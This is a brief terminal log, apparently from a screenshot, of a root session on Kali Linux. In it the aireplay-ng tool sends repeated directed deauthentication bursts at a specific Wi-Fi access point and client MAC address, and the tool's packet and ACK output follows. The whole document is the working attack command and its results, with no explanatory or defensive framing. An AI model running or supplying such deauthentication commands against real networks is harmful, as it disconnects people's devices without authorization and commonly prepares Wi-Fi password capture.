 root@kali:~# aireplay-ng -0 10 -a B0:E1:7E:7D:EA:CC -c 28:C2:DD:28:51:C3 wlan0mo
n
06:38:54  Waiting for beacon frame (BSSID: B0:E1:7E:7D:EA:CC) on channel 1
06:38:55  Sending 64 directed DeAuth. STMAC: [28:C2:DD:28:51:C3] [21|62 ACKs]
06:38:55  Sending 64 directed DeAuth. STMAC: [28:C2:DD:28:51:C3] [67|61 ACKs]
06:38:56  Sending 64 directed DeAuth. STMAC: [28:C2:DD:28:51:C3] [19|62 ACKs]
06:38:57  Sending 64 directed DeAuth. STMAC: [28:C2:DD:28:51:C3] [72|62 ACKs]
06:38:57  Sending 64 directed DeAuth. STMAC: [28:C2:DD:28:51:C3] [64|63 ACKs]
06:38:58  Sending 64 directed DeAuth. STMAC: [28:C2:DD:28:51:C3] [ 6|59 ACKs]
06:38:59  Sending 64 directed DeAuth. STMAC: [28:C2:DD:28:51:C3] [17|61 ACKs]
06:38:59  Sending 64 directed DeAuth. STMAC: [28:C2:DD:28:51:C3] [ 6|56 ACKs]
06:39:00  Sending 64 directed DeAuth. STMAC: [28:C2:DD:28:51:C3] [34|54 ACKs]
06:39:01  Sending 64 directed DeAuth. STMAC: [28:C2:DD:28:51:C3] [32|65 ACKs]
root@kali:~#